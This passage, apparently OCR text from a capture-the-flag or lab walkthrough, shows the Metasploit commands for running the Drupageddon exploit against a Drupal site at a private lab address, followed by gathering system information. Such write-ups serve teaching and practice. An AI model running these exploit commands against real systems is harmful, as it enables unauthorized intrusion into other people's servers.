
By studying the webpage we get to know that the
website has been made in
Drupal CMS
. And we all know
that there is a very effective exploit for it in Metasploit
and to use that type :
use exploit/multi/http/drupal_drupageddon
set rhost 192.168.1.102

exploit
By executing the sysinfo command, we have enumerated